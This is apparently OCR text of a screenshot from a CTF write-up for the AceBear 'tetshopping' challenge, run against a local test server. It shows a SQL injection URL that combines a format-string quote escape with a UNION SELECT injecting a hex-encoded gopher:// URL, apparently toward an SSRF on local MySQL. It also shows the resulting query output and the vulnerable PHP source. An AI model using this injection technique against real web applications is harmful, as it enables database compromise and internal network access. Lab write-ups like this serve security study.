 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:2500/AceBear/tetshopping/src/info.php?uid=%1$' union select 1,1,0x676f706865723a2f2f%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='' union select
1,1,0x676f706865723a2f2f#' and user='chybeta'Array ( [0] => Array ( [name] => 1 [description] => 1 [img] => gopher:// ) ) Product
D:\phpStudy\WWW\AceBear\tetshopping\src\info.php (acebear, tetshopping) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
func.php cfg.php info.php exp.py exp2.py 0x676f706865723a2f2f3132372e302e302e313a333330362f
, $_GET['uid']);
16 $prepare_qr = $jdb->addParameter($prepare_qr.' and user=%s', $username);
17 print_r($prepare_qr);
18 $result = $jdb->fetch_assoc($prepare_qr);
19 print_r($result);
20 if(count($result)<=0)
21 die("Not yet!");
22
23 echo '<title>Verified: '.$result[0]['name'].'</title>';
24 echo 'Product Name: '.$result[0]['name'].'<br>';
25 echo 'Product Description: '.$result[0]['description'].'<br>';
26 echo '<b>This product has been verified by Pepe and safe for using!</b><br>';
27 echo '<img height="300px" weight="300px" src="data:image/png;base64,'.watermark_me($result[0]['img']).'"><br>';
28